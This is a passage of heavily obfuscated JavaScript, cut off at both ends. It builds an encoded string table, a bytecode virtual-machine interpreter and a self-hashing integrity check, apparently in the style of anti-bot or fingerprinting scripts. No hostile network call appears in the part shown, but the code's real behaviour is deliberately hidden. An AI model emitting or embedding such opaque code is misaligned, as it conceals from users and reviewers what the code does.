D3()[k5(lP)],'undefined')?D3()[k5(xN)].apply(null,[Hl,kE,f2]):D3()[k5(mf)].call(null,Tb(x5),WTO,DN)][J3()[w5(W0)].apply(null,[Pm,zw,TE,Is])](sTO,ALO,JvO(Gq,[Op()[p3(xN)](nUO,F6),Tb(Tb({})),JA()[mP(kf)](xM,AG),AUO]));}Bc.pop();};HOO[JA()[mP(nZ)](Pn,LqO)]=function(xJO){return JvO.apply(this,[gq,arguments]);};}break;case KB:{cP=function(){return Ls.apply(this,[Ik,arguments]);};Ls(CV,[]);NOO();sf=LkO();PG();zS();CdO+=OF;BLO();RFO();}break;case kD:{Bc.pop();CdO+=dT;}break;case mX:{wW(Qk,[]);CdO=XD;Rp=wW(IF,[]);wW(dO,[KUO()]);s5=wW(UJ,[]);}break;case XD:{wW(Lv,[]);zx(YJ,[KUO()]);(function(jI,IM){return wW.apply(this,[E1,arguments]);}(['G','HQQjQ2NNNNNN','HQfhj','d7hdhHf7hQ2NNNNNN','GjGGHNf2NNNNNN','T7f','d7G7HHj','7NdG','dNhH','THjGd','Td','N','T','Q','j','7Q','7','dhhh','TN7d','d','TNNN','T2GT','fdh'],kb));UE=zx(F,[['dNhQ2NNNNNN','7QQ2NNNNNN','N','d7G7HHj','j7','HQQjQ2NNNNNN','HQfhj','d7hdhHf7hQ2NNNNNN','GjGGHNf2NNNNNN','GGGGGGG','hHfjjTQ','TN7d','jHNN','GTh7','j7fHG','7','d','h','Tf','TG','TNN','T','Tj','Td','TQ','TH','7T','TN','TQN','hN','7N','T7H','j','d7hdhHf7hH','jNNN','TNNT','7hhh','TNNNN','hh','7NNN','Q','7NTH','hhhhhh','7777','7Th','G','H','T2Hf','T2dj','TT','T7','T2fj','72TT','7NT','TNNN','jHNNNNN','GfQ','T2GT'],Tb([])]);tU=function IfGgFfKxZT(){vA();xA();function lr(){this["FS"]=(this["Os"]&0xffff)+0x6b64+(((this["Os"]>>>16)+0xe654&0xffff)<<16);this.v=b2;}rr();function DX(C6,sO){return C6>=sO;}function d8(){return HV(K8()[p8(QV)]+'',"0x"+"\x36\x61\x61\x62\x62\x36");}function jr(){var IX;IX=zU()-t8();return jr=function(){return IX;},IX;}function LH(z6,g2){var V8=LH;switch(z6){case t0:{var Hp=g2[OC];Hp[Hp[zv](Y1)]=function(){this[IU](this[k].pop(),this[vV](),this[GC]());};LH(YV,[Hp]);}break;case YV:{var P=g2[OC];P[P[zv](GU)]=function(){var CS=[];var Er=this[k].pop();var IC=v1(this[k].length,QV);for(var P1=XV;pX(P1,Er);++P1){CS.push(this[wX](this[k][IC--]));}this[IU](MS()[p1(XV)](cC,NU),CS);};LH(WX,[P]);}break;case OC:{var Av=g2[OC];Av[Av[zv](hS)]=function(){this[PA](Ar.O,this[f1]());};LH(Z6,[Av]);}break;case Yv:{var AC=g2[OC];AC[AC[zv](RX)]=function(){this[k].push(Q2(this[vV](),this[vV]()));};LH(R8,[AC]);}break;case bs:{var VA=g2[OC];VA[VA[zv](r6)]=function(){var I1=this[GC]();var WC=this[GC]();var Ts=this[GC]();var jA=this[vV]();var xX=[];for(var gO=XV;pX(gO,Ts);++gO){switch(this[k].pop()){case XV:xX.push(this[vV]());break;case QV:var DU=this[vV]();for(var SX of DU.reverse()){xX.push(SX);}break;default:throw new Error(K8()[p8(J0)](cC,qv));}}var WU=jA.apply(this[Q].K,xX.reverse());I1&&this[k].push(this[hS](WU));};LH(kr,[VA]);}break;case kr:{var l8=g2[OC];l8[l8[zv](FV)]=function(){this[k]=[];cX.call(this[VS]);this[PA](Ar.O,this[X1].length);};LH(Yv,[l8]);}break;case R8:{var UA=g2[OC];UA[UA[zv](nv)]=function(){this[k].push(EX(this[vV](),this[vV]()));};LH(OC,[UA]);}break;case Z6:{var n2=g2[OC];n2[n2[zv](Zv)]=function(){var Xv=this[GC]();var JH=this[k].pop();var WA=this[k].pop();var ZS=this[k].pop();var gC=this[CH][Ar.O];this[PA](Ar.O,JH);try{this[rH]();}catch(fA){this[k].push(this[hS](fA));this[PA](Ar.O,WA);this[rH]();}finally{this[PA](Ar.O,ZS);this[rH]();this[PA](Ar.O,gC);}};LH(t0,[n2]);}break;case WX:{var Gs=g2[OC];Gs[Gs[zv](pH)]=function(){this[k].push(BS(this[vV](),this[vV]()));};XA(NH,[Gs]);}break;case QA:{var cA=g2[OC];cA[cA[zv](L2)]=function(){this[k].push(wC(this[vV](),this[vV]()));};LH(bs,[cA]);}break;}}function cO(){return fX()+zS()+typeof LO[K8()[p8(QV)].name];}function R1(){return QU.apply(this,[xH,arguments]);}function xS(D,Wv){return D==Wv;}function p1(T){return H0()[T];}function w1(){return HV(K8()[p8(QV)]+'',";",d8());}function K8(){var d6=[]['\x6b\x65\x79\x73']();K8=function(){return d6;};return d6;}function As(){return LH.apply(this,[YV,arguments]);}function Qv(){return Op.apply(this,[Yv,arguments]);}function HV(a,b,c){return a.indexOf(b,c);}function m2(dA){return H0()[dA];}function ZC(){return ["O/\r\x3f\fP[1^iOQtspEp","O93~ W%}OE{B}}{yBkJ2k","S*#!\"\x07,Z"];}var kr,N8,hA,ZH,xH,O8,IH,pS,s6,QA,A0,Ws,Vs,xr,YV,tv,t0,w6,Z6,Yv,wv,rU,tV,P0,zA,KV,Xp,NH,Y8,dC,R8,nO,YO,bs,n1,K6,xs,DC,Qs,O1,Y2,JO,LS,nV,kX,IA,TX;function xU(){return kp.apply(this,[KV,arguments]);}function A8(){return Op.apply(this,[dC,arguments]);}var vv;function Mp(J,JA){var wp=Mp;switch(J){case KV:{q6=function(){return bv.apply(this,[vr,arguments]);};Z2=function(V0,S8,M0,d0){return bv.apply(this,[Vs,arguments]);};kV=function(WH){this[k]=[WH[Q].K];};l=function(cV,dp){return Mp.apply(this,[hA,arguments]);};MU=function(s1,A2){return Mp.apply(this,[w6,arguments]);};RC=function(){this[k][this[k].length]={};};bH=function(){this[k].pop();};NV=function(){return [...this[k]];};R=function(vX,tO){return bv.apply(this,[O8,arguments]);};I=function(LA){return Mp.apply(this,[kX,arguments]);};cX=function(){this[k]=[];};H1=function(jO,f,W8,NX){return bv.apply(this,[GV,arguments]);};Tv=function(){return bv.apply(this,[Y8,arguments]);};QO=function(){return Yr.apply(this,[DC,arguments]);};d1=function(){return Yr.apply(this,[NH,arguments]);};GX=function(Q6,AO,Nr){return Mp.apply(this,[kr,arguments]);};vv=function(){return Yr.apply(this,[hA,arguments]);};P6(YO,[]);b1();Gp=ZC();v8.call(this,bs,[H0()]);OO();v8.call(this,ZH,[H0()]);H6=I0();P6.call(this,N8,[H0()]);l6=G1();P6.call(this,hA,[H0()]);T0();P6.call(this,n1,[H0()]);SC=P6(O1,[['96','$$','66T','9T665TTTTTT','9T6W5TTTTTT'],sH(QV)]);Ar={O:SC[XV],r:SC[QV],w:SC[cC]};;Lp=class Lp {constructor(){this[CH]=[];this[X1]=[];this[k]=[];this[qC]=XV;kp(KV,[this]);this[K8()[p8(pp)].call(null,bA,Z8(tA))]=GX;}};return Lp;}break;case hA:{var cV=JA[OC];var dp=JA[WX];return this[k][v1(this[k].length,QV)][cV]=dp;}break;case w6:{var s1=JA[OC];var A2=JA[WX];for(var YU of [...this[k]].reverse()){if(BV(s1,YU)){return A2[vs](YU,s1);}}throw K8()[p8(bA)](pp,lV);}break;case kX:{var LA=JA[OC];if(Q2(this[k].length,XV))this[k]=Object.assign(this[k],LA);}break;case kr:{var Q6=JA[OC];var AO=JA[WX];var Nr=JA[Cr];this[X1]=this[nX](AO,Nr);this[Q]=this[hS](Q6);this[VS]=new kV(this);this[PA](Ar.O,XV);try{while(pX(this[CH][Ar.O],this[X1].length)){var fC=this[GC]();this[fC](this);}}catch(k0){}}break;case nV:{var jv=JA[OC];jv[jv[zv](hO)]=function(){this[k].push(this[F2]());};}break;case O1:{var hH=JA[OC];hH[hH[zv](l1)]=function(){var mV=[];var gp=this[GC]();while(gp--){switch(this[k].pop()){case XV:mV.push(this[vV]());break;case QV:var r8=this[vV]();for(var qA of r8){mV.push(qA);}break;}}this[k].push(this[fH](mV));};Mp(nV,[hH]);}break;case dC:{var rv=JA[OC];rv[rv[zv](p6)]=function(){this[k].push(bU(this[vV](),this[vV]()));};Mp(O1,[rv]);}break;case K6:{var kO=JA[OC];kO[kO[zv](nX)]=function(){this[k].push(v2(this[vV](),this[vV]()));};Mp(dC,[kO]);}break;case wv:{var dO=JA[OC];dO[dO[zv](ns)]=function(){var BO=this[GC]();var g8=this[GC]();var U1=this[f1]();var P8=NV.call(this[VS]);var d=this[Q];this[k].push(function(...U8){var Ov=dO[Q];BO?dO[Q]=d:dO[Q]=dO[hS](this);var Cs=v1(U8.length,g8);dO[qC]=CV(Cs,QV);while(pX(Cs++,XV)){U8.push(undefined);}for(let ZA of U8.reverse()){dO[k].push(dO[hS](ZA));}I.call(dO[VS],P8);var CX=dO[CH][Ar.O];dO[PA](Ar.O,U1);dO[k].push(U8.length);dO[rH]();var PO=dO[vV]();while(GH(--Cs,XV)){dO[k].pop();}dO[PA](Ar.O,CX);dO[Q]=Ov;return PO;});};Mp(K6,[dO]);}break;}}function qV(){this["F"]++;this.v=MO;}function EX(Z1,zO){return Z1|zO;}function I0(){return ["ite X=5Le4io^Sv2+$v__TiGb0l","BjqTN\flEp\x07Q","","","\x40Q\"\x3f\\"];}function t6(){return kp.apply(this,[z2,arguments]);}var dv;function VV(){this["FS"]=(this["FS"]&0xffff)*0x85ebca6b+(((this["FS"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.v=DV;}function m6(){var E0=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);m6=function(){return E0;};return E0;}var Z;var RC;function M8(){return LH.apply(this,[Yv,arguments]);}function b2(){this["sC"]++;this.v=qV;}var NV;function dU(){var W=function(){};dU=function(){return W;};return W;}function b6(){return QU.apply(this,[dC,arguments]);}function DV(){this["FS"]^=this["FS"]>>>13;this.v=X6;}function TU(){this["FS"]^=this["sC"];this.v=t;}function mr(j2){this[k]=Object.assign(this[k],j2);}function zs(){return XA.apply(this,[A0,arguments]);}var H1;function p0(MH){return H0()[MH];}function U0(a,b){return a.charCodeAt(b);}function Op(VC,ts){var L8=Op;switch(VC){case wv:{var mO=ts[OC];mO[mO[zv](JX)]=function(){this[k].push(this[f1]());};Mp(wv,[mO]);}break;case A0:{var f8=ts[OC];f8[f8[zv](Jr)]=function(){var I8=this[k].pop();var NC=this[GC]();if(gA(typeof I8,K8()[p8(qC)].apply(null,[QV,Z8(Bp)]))){throw dU()[g(bA)].call(null,fU,C0,sH(sH(XV)),J0);}if(GH(NC,QV)){I8.K++;return;}this[k].push(new Proxy(I8,{get(GA,sX,Sr){if(NC){return ++GA.K;}return GA.K++;}}));};Op(wv,[f8]);}break;case dC:{var sv=ts[OC];sv[sv[zv](lp)]=function(){this[k].push(this[TH]());};Op(A0,[sv]);}break;case n1:{var br=ts[OC];br[br[zv](D6)]=function(){this[k].push(this[EU](this[F2]()));};Op(dC,[br]);}break;case TX:{var jX=ts[OC];jX[jX[zv](Hr)]=function(){this[k].push(DX(this[vV](),this[vV]()));};Op(n1,[jX]);}break;case Yv:{var P2=ts[OC];P2[P2[zv](hv)]=function(){this[k].push(v1(this[vV](),this[vV]()));};Op(TX,[P2]);}break;case JO:{var Hs=ts[OC];Hs[Hs[zv](JU)]=function(){this[k].push(this[hS](undefined));};Op(Yv,[Hs]);}break;case xs:{var L6=ts[OC];L6[L6[zv](sp)]=function(){this[k].push(pX(this[vV](),this[vV]()));};Op(JO,[L6]);}break;case NH:{var W2=ts[OC];W2[W2[zv](q)]=function(){var k6=this[GC]();var GS=this[vV]();var zX=this[vV]();var cr=this[vs](zX,GS);if(sH(k6)){var Dv=this;var Zr={get(Dr){Dv[Q]=Dr;return zX;}};this[Q]=new Proxy(this[Q],Zr);}this[k].push(cr);};Op(xs,[W2]);}break;case Y8:{var ZO=ts[OC];ZO[ZO[zv](RU)]=function(){this[k].push(Mr(this[vV](),this[vV]()));};Op(NH,[ZO]);}break;}}function Cp(){return d8()+SS("\x36\x61\x61\x62\x62\x36")+3;}function b0(){return Op.apply(this,[A0,arguments]);}function S0(a,b,c){return a.substr(b,c);}function rr(){TX=WX+GV,tv=vr+ZV*GV,Y2=vr+J8*GV,s6=J8+Cr*GV+OC*GV*GV+GV*GV*GV,xr=WX+ZV*GV,nO=OC+J8*GV,hA=mS+GV,zA=qO+ZV*GV,O1=mS+ZV*GV,ZH=qO+GV,kr=ZV+Cr*GV,KV=z2+Cr*GV,Vs=z2+J8*GV,DC=OC+Cr*GV,A0=z2+vr*GV,wv=WX+vr*GV,NH=Cr+GV,Yv=J8+J8*GV,LS=Pp+J8*GV,IA=J8+vr*GV,w6=mS+vr*GV,O8=OC+vr*GV,Z6=mS+Cr*GV,t0=Cr+ZV*GV,Y8=J8+ZV*GV,xs=WX+Pp*GV,bs=qO+J8*GV,rU=Cr+Pp*GV,JO=Pp+ZV*GV,YO=vr+vr*GV,Ws=z2+GV,YV=OC+Pp*GV,tV=OC+Cr*GV+vr*GV*GV+Pp*GV*GV*GV+ZV*GV*GV*GV*GV,xH=J8+GV,n1=Cr+vr*GV,kX=Cr+Cr*GV,P0=Pp+vr*GV+ZV*GV*GV+ZV*GV*GV*GV+Pp*GV*GV*GV*GV,dC=Pp+vr*GV,pS=ZV+vr*GV+ZV*GV*GV+ZV*GV*GV*GV+Pp*GV*GV*GV*GV,Xp=WX+J8*GV,QA=vr+GV,IH=Cr+J8*GV,Qs=Pp+mS*GV+Cr*GV*GV+ZV*GV*GV*GV+ZV*GV*GV*GV*GV,N8=J8+Cr*GV,K6=ZV+vr*GV,R8=WX+Cr*GV,nV=OC+ZV*GV;}function x1(bV,pv){var L0={bV:bV,FS:pv,sC:0,F:0,v:s8};while(!L0.v());return L0["FS"]>>>0;}var R;function V6(){return Mp.apply(this,[K6,arguments]);}function v2(TS,h8){return TS^h8;}function KH(){var Ir={};KH=function(){return Ir;};return Ir;}function zU(){return S0(K8()[p8(QV)]+'',Cp(),w1()-Cp());}function Js(){return Op.apply(this,[NH,arguments]);}var QO;var q6;function SO(){return P6.apply(this,[wv,arguments]);}function t(){this["FS"]^=this["FS"]>>>16;this.v=VV;}var Z2;function C2(){return QU.apply(this,[OC,arguments]);}var H6;function H0(){var SV=['Mv','Or','jp','UV','qS','TC','B','tS'];H0=function(){return SV;};return SV;}function gA(gS,n0){return gS!=n0;}var Ar;function MS(){var Ms=[]['\x6b\x65\x79\x73']();MS=function(){return Ms;};return Ms;}function OA(){return kp.apply(this,[OC,arguments]);}var qO,GV,J8,Cr,OC,WX,vr,ZV,Pp,mS,z2;function sS(){return kp.apply(this,[kX,arguments]);}var CC;function P6(xp,FO){var rp=P6;switch(xp){case z2:{var kU=FO[OC];R=function(n6,p2){return v8.apply(this,[vr,arguments]);};return QO(kU);}break;case xs:{var Y6=FO[OC];var M6=FO[WX];var GO=M1[OV];var f2=CV([],[]);var vC=M1[Y6];for(var FH=v1(vC.length,QV);DX(FH,XV);FH--){var gv=UO(CV(CV(FH,M6),jr()),GO.length);var h0=qs(vC,FH);var Iv=qs(GO,gv);f2+=v8(rU,[pV(EX(mC(h0),mC(Iv)),EX(h0,Iv))]);}return v8(hA,[f2]);}break;case wv:{var V2=FO[OC];var QS=FO[WX];var z=Gp[QV];var fr=CV([],[]);var x2=Gp[V2];var Ys=v1(x2.length,QV);if(DX(Ys,XV)){do{var vp=UO(CV(CV(Ys,QS),jr()),z.length);var jV=qs(x2,Ys);var h6=qs(z,vp);fr+=v8(rU,[pV(EX(mC(jV),mC(h6)),EX(jV,h6))]);Ys--;}while(DX(Ys,XV));}return Yr(qO,[fr]);}break;case N8:{var FC=FO[OC];vv(FC[XV]);for(var bS=XV;pX(bS,FC.length);++bS){m6()[FC[bS]]=function(){var cH=FC[bS];return function(gV,MA,E2,F6){var Ip=Z2(PC,MA,E2,A);m6()[cH]=function(){return Ip;};return Ip;};}();}}break;case YO:{QV=+ ! ![];cC=QV+QV;VU=QV+cC;bA=cC+VU-QV;J0=cC*QV+bA;SH=VU+bA+QV;qC=bA*cC-VU;pp=cC*bA-qC+QV+VU;OV=SH+J0-pp+cC;LV=cC+QV+OV+qC-pp;EO=J0+SH-pp+bA+LV;XV=+[];pr=pp+OV*bA-cC-SH;sV=pr-OV+pp*J0-QV;RO=pr-J0+OV*SH+QV;RV=bA*RO+LV*qC+SH;fS=QV*pp*pr-cC-LV;IV=J0+pp*QV-bA+qC;gX=pr+OV+bA+pp-VU;Lr=J0-OV+LV*cC*qC;MX=LV+OV+pp+RO-J0;MV=SH*LV+OV+pp-QV;RA=qC+RO+bA-J0+QV;rX=OV+LV-VU+QV+pp;cp=cC*RO-LV+pr*SH;TA=qC+VU*bA+LV;Ns=OV*bA+pp-QV+LV;Zv=pr*cC-SH+qC+QV;TH=QV*J0+SH*qC-pp;Lv=pp*LV*qC-bA;ss=VU-QV+qC+bA*cC;K1=qC*LV*cC-pp+SH;OX=pr+OV+SH*VU+pp;K=LV+J0*bA-qC;s0=LV*VU-bA+QV-qC;Bp=QV*SH*pr;PC=SH*qC+LV*cC;A=QV-bA+J0+qC*pp;nv=QV*pp*LV+SH-bA;lv=qC+pr-SH+bA*RO;BC=LV+J0+bA+SH*pp;gH=pr+SH-OV+qC+pp;c1=cC+qC*OV*LV-VU;Kp=qC+LV-J0+pr;b=pp*J0+bA*RO+OV;BA=J0*VU+qC-cC-QV;tA=QV*VU*OV+LV*pr;Tp=bA*pr-QV+OV-SH;Rp=pp+J0-OV+RO+SH;kv=OV-bA+SH*LV*QV;dr=OV+LV*VU+QV;rs=SH*VU+QV+qC-bA;Tr=pr+LV*qC*OV-QV;fU=QV*pp*qC+VU-SH;m8=pr+OV-qC+RO*bA;FV=LV*pp+SH+VU;E8=LV-QV+OV*qC+pp;k=RO*cC-pp-LV*QV;Q=RO+SH-VU*bA+J0;vs=J0+OV+pr*bA+VU;lV=LV*bA*SH-RO-cC;zv=bA*J0+RO-VU-qC;hO=QV+cC*pp+RO+SH;F2=VU+pp*qC+LV*cC;l1=RO+pr+SH-qC-J0;GC=QV*pp+cC*VU;vV=pr*bA-QV+cC+RO;fH=LV-bA+VU*qC+RO;p6=VU+bA*OV+RO;nX=cC+pp*OV+RO+bA;ns=LV*VU*J0-pp;f1=qC*pr+VU-QV-pp;VS=pr+J0-QV+OV+bA;hS=bA*pp-LV+OV*J0;CH=VU*QV*pr+OV+J0;PA=OV+LV*pp+VU+pr;rH=pp*cC*OV+J0*qC;JX=RO-QV+VU+SH*OV;Jr=OV-RO+SH*pr+cC;C0=VU-cC*QV+bA*J0;lp=QV+cC*VU*J0*qC;D6=QV*OV*bA*qC+SH;EU=RO+pr+pp-OV;Hr=RO-qC*cC+pr*VU;hv=pr*J0-pp+QV;JU=bA+OV*LV*QV+RO;sp=VU+qC*bA*LV+cC;q=VU*pr+SH+RO;RU=J0*pr+OV+bA*QV;Dp=bA+cC*RO+qC+J0;XO=SH*J0*qC-OV-pp;mH=QV*pr*pp-SH+bA;DH=RO*cC+pp*J0+SH;zH=J0*bA*qC+pr+RO;Gr=QV+LV+VU+OV;pH=VU+qC*pp*QV-J0;GU=cC*qC+LV+VU+pr;wX=RO+SH+pr-pp;IU=OV+bA-QV+pr+VU;NU=bA*QV*RO+qC*OV;Y1=pp*LV-qC-J0;RX=bA*OV+J0*SH-qC;X1=pr+cC+RO+pp;r6=J0*SH+qC*LV-cC;qv=pr-SH+qC*RO+LV;L2=cC*pp+LV*SH+qC;A1=SH*OV+cC+pr;ms=SH*LV+pr-cC;VH=J0+pr*SH-cC*pp;K0=QV*SH+VU+qC;G8=LV+cC*qC-SH;k1=pp*pr+bA+OV-qC;}break;case hA:{var AH=FO[OC];QO(AH[XV]);var tX=XV;while(pX(tX,AH.length)){KH()[AH[tX]]=function(){var w0=AH[tX];return function(UH,x6){var AX=R.call(null,UH,x6);KH()[w0]=function(){return AX;};return AX;};}();++tX;}}break;case IH:{var lH=FO[OC];var KO=FO[WX];var q0=FO[Cr];var Sp=FO[vr];var AS=CV([],[]);var s=UO(CV(KO,jr()),BA);var CA=dv[Sp];var Br=XV;while(pX(Br,CA.length)){var R0=qs(CA,Br);var r2=qs(H1.D1,s++);AS+=v8(rU,[pV(EX(mC(R0),mC(r2)),EX(R0,r2))]);Br++;}return AS;}break;case dC:{var U2=FO[OC];H1=function(I6,sU,Jv,bC){return P6.apply(this,[IH,arguments]);};return Tv(U2);}break;case O1:{var KS=FO[OC];var zr=FO[WX];var Pv=[];var Y=v8(zA,[]);var O0=zr?LO[dU()[g(VU)].call(null,PC,Rp,kv,bA)]:LO[KH()[m2(XV)](XV,Z8(Tp))];for(var gU=XV;pX(gU,KS[m6()[p0(cC)].apply(null,[dr,bA,Lv,rs])]);gU=CV(gU,QV)){Pv[K8()[p8(VU)].call(null,SH,Tr)](O0(Y(KS[gU])));}return Pv;}break;case n1:{var v6=FO[OC];Tv(v6[XV]);for(var Ds=XV;pX(Ds,v6.length);++Ds){dU()[v6[Ds]]=function(){var l2=v6[Ds];return function(xC,lO,N2,Kv){var z1=H1(E8,lO,sH(sH(XV)),Kv);dU()[l2]=function(){return z1;};return z1;};}();}}break;}}function BV(LX,YS){return LX in YS;}return Mp.call(this,KV);function s8(){this["r1"]=U0(this["bV"],this["F"]);this.v=nU;}function wH(){return Mp.apply(this,[wv,arguments]);}var LO;function GH(gs,hr){return gs>hr;}function KC(){return kp.apply(this,[A0,arguments]);}function cs(){return XA.apply(this,[qO,arguments]);}function v1(Ev,UC){return Ev-UC;}function lX(){return XA.apply(this,[IA,arguments]);}function pU(){return LH.apply(this,[t0,arguments]);}function XU(){return kp.apply(this,[LS,arguments]);}function tC(){return Mp.apply(this,[nV,arguments]);}var Tv;function R2(pA,t2){return pA<=t2;}function US(){return QU.apply(this,[t0,arguments]);}function c(){return P6.apply(this,[xs,arguments]);}function jU(){return v8.apply(this,[ZH,arguments]);}function lC(){return XA.apply(this,[xr,arguments]);}function QU(bX,nS){var hV=QU;switch(bX){case OC:{var t1=nS[OC];t1[t1[zv](A1)]=function(){this[k].push(this[GC]());};LH(QA,[t1]);}break;case J8:{var Vv=nS[OC];Vv[Vv[zv](ms)]=function(){var qp=this[GC]();var IO=Vv[f1]();if(this[vV](qp)){this[PA](Ar.O,IO);}};QU(OC,[Vv]);}break;case R8:{var pO=nS[OC];QU(J8,[pO]);}break;case YO:{var H=nS[OC];var U6=nS[WX];H[zv]=function(nH){return UO(CV(nH,U6),VH);};QU(R8,[H]);}break;case dC:{var zp=nS[OC];zp[rH]=function(){var Ur=this[GC]();while(gA(Ur,Ar.w)){this[Ur](this);Ur=this[GC]();}};}break;case JO:{var Wp=nS[OC];Wp[vs]=function(Rr,T2){return {get K(){return Rr[T2];},set K(BH){Rr[T2]=BH;}};};QU(dC,[Wp]);}break;case zA:{var CO=nS[OC];CO[hS]=function(rV){return {get K(){return rV;},set K(m){rV=m;}};};QU(JO,[CO]);}break;case xH:{var NO=nS[OC];NO[fH]=function(bp){return {get K(){return bp;},set K(X0){bp=X0;}};};QU(zA,[NO]);}break;case t0:{var mX=nS[OC];mX[F2]=function(){var S1=EX(bU(this[GC](),SH),this[GC]());var Ps=m6()[p0(QV)](K,VU,Ns,rX);for(var Us=XV;pX(Us,S1);Us++){Ps+=String.fromCharCode(this[GC]());}return Ps;};QU(xH,[mX]);}break;case tv:{var HS=nS[OC];HS[f1]=function(){var pC=EX(EX(EX(bU(this[GC](),rX),bU(this[GC](),K0)),bU(this[GC](),SH)),this[GC]());return pC;};QU(t0,[HS]);}break;}}function wr(){return QU.apply(this,[JO,arguments]);}var cX;function Up(){return LH.apply(this,[QA,arguments]);}function pV(lS,wO){return lS&wO;}function Ap(){return Op.apply(this,[JO,arguments]);}function U(){return QU.apply(this,[tv,arguments]);}var SC;function f6(){return LH.apply(this,[Z6,arguments]);}function sA(){return LH.apply(this,[R8,arguments]);}function KA(){this["FS"]=this["FS"]<<13|this["FS"]>>>19;this.v=Vp;}function pX(Ss,n8){return Ss<n8;}function S(){return LH.apply(this,[OC,arguments]);}function p8(I2){return H0()[I2];}function OO(){M1=["lP>L(qPh\tZo\x00Yh*{]V","=K","\tYELx_93F- T7T>7","D","4","b","18","7YND1[1^C3H\b&t\"^n0,J==ZVF\fG<O","W+\t","/}UFwo{+kwgBix7ag=TNEp7\'"];}var QV,cC,VU,bA,J0,SH,qC,pp,OV,LV,EO,XV,pr,sV,RO,RV,fS,IV,gX,Lr,MX,MV,RA,rX,cp,TA,Ns,Zv,TH,Lv,ss,K1,OX,K,s0,Bp,PC,A,nv,lv,BC,gH,c1,Kp,b,BA,tA,Tp,Rp,kv,dr,rs,Tr,fU,m8,FV,E8,k,Q,vs,lV,zv,hO,F2,l1,GC,vV,fH,p6,nX,ns,f1,VS,hS,CH,PA,rH,JX,Jr,C0,lp,D6,EU,Hr,hv,JU,sp,q,RU,Dp,XO,mH,DH,zH,Gr,pH,GU,wX,IU,NU,Y1,RX,X1,r6,qv,L2,A1,ms,VH,K0,G8,k1;var kV;function X(){return v8.apply(this,[bs,arguments]);}function fO(){return QU.apply(this,[zA,arguments]);}function xA(){J8=! +[]+! +[]+! +[]+! +[],z2=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Pp=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],mS=[+ ! +[]]+[+[]]-+ ! +[],qO=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],OC=+[],vr=+ ! +[]+! +[]+! +[],Cr=! +[]+! +[],GV=[+ ! +[]]+[+[]]-[],WX=+ ! +[],ZV=+ ! +[]+! +[]+! +[]+! +[]+! +[];}function J2(){return kp.apply(this,[IH,arguments]);}function Z8(N){return -N;}var MU;var M1;var GX;function A6(){return kp.apply(this,[mS,arguments]);}function NS(){return QU.apply(this,[R8,arguments]);}function s2(){return LH.apply(this,[kr,arguments]);}function wC(w2,k8){return w2*k8;}function YX(){return QU.apply(this,[J8,arguments]);}function nr(){return XA.apply(this,[nO,arguments]);}var l6;function vA(){CC=[]['\x6b\x65\x79\x73']();QV=1;K8()[p8(QV)]=IfGgFfKxZT;if(typeof window!==''+[][[]]){LO=window;}else if(typeof global!==[]+[][[]]){LO=global;}else{LO=this;}}function UO(qH,r0){return qH%r0;}function XA(HO,w8){var TO=XA;switch(HO){case IA:{var vU=w8[OC];vU[vU[zv](Dp)]=function(){bH.call(this[VS]);};Op(Y8,[vU]);}break;case xH:{var T1=w8[OC];T1[T1[zv](XO)]=function(){this[k].push(this[vV]()&&this[vV]());};XA(IA,[T1]);}break;case xr:{var vO=w8[OC];vO[vO[zv](mH)]=function(){this[k].push(wC(Z8(QV),this[vV]()));};XA(xH,[vO]);}break;case t0:{var jS=w8[OC];jS[jS[zv](DH)]=function(){this[k].push(Q1(this[vV](),this[vV]()));};XA(xr,[jS]);}break;case qO:{var r=w8[OC];r[r[zv](zH)]=function(){this[k].push(kA(this[vV](),this[vV]()));};XA(t0,[r]);}break;case nO:{var HU=w8[OC];HU[HU[zv](J0)]=function(){var hp=this[GC]();var jH=HU[f1]();if(sH(this[vV](hp))){this[PA](Ar.O,jH);}};XA(qO,[HU]);}break;case A0:{var IS=w8[OC];IS[IS[zv](ss)]=function(){this[k].push(UO(this[vV](),this[vV]()));};XA(nO,[IS]);}break;case O1:{var B2=w8[OC];B2[B2[zv](s0)]=function(){RC.call(this[VS]);};XA(A0,[B2]);}break;case Y8:{var sr=w8[OC];sr[sr[zv](Gr)]=function(){this[k].push(CV(this[vV](),this[vV]()));};XA(O1,[sr]);}break;case NH:{var wV=w8[OC];wV[wV[zv](C0)]=function(){this[k].push(BV(this[vV](),this[vV]()));};XA(Y8,[wV]);}break;}}function bU(PH,qr){return PH<<qr;}0x6aabb6,2735862729;function M2(){return LH.apply(this,[WX,arguments]);}function Q8(){return LH.apply(this,[bs,arguments]);}function Nv(){this["FS"]^=this["FS"]>>>16;this.v=c6;}function c6(){return this;}function Pr(){return P6.apply(this,[n1,arguments]);}function SU(){return XA.apply(this,[O1,arguments]);}function X6(){this["FS"]=(this["FS"]&0xffff)*0xc2b2ae35+(((this["FS"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.v=Nv;}function fX(){return S0(K8()[p8(QV)]+'',0,d8());}function bv(rO,Fr){var C1=bv;switch(rO){case Xp:{var M=Fr[OC];var XH=CV([],[]);for(var h=v1(M.length,QV);DX(h,XV);h--){XH+=M[h];}return XH;}break;case tv:{var Fs=Fr[OC];c.Fv=bv(Xp,[Fs]);while(pX(c.Fv.length,sV))c.Fv+=c.Fv;}break;case vr:{q6=function(B0){return bv.apply(this,[tv,arguments]);};P6.call(null,xs,[XV,Z8(RV)]);}break;case Vs:{var tH=Fr[OC];var AV=Fr[WX];var EA=Fr[Cr];var Cv=Fr[vr];var ks=H6[XV];var KX=CV([],[]);var JS=H6[AV];var Rs=v1(JS.length,QV);while(DX(Rs,XV)){var Gv=UO(CV(CV(Rs,EA),jr()),ks.length);var DO=qs(JS,Rs);var JV=qs(ks,Gv);KX+=v8(rU,[pV(EX(mC(DO),mC(JV)),EX(DO,JV))]);Rs--;}return v8(Yv,[KX]);}break;case O8:{var VO=Fr[OC];var Xr=Fr[WX];var cS=l6[QV];var hC=CV([],[]);var EV=l6[VO];for(var S2=v1(EV.length,QV);DX(S2,XV);S2--){var j=UO(CV(CV(S2,Xr),jr()),cS.length);var Kr=qs(EV,S2);var q1=qs(cS,j);hC+=v8(rU,[EX(pV(mC(Kr),q1),pV(mC(q1),Kr))]);}return P6(z2,[hC]);}break;case GV:{var l0=Fr[OC];var 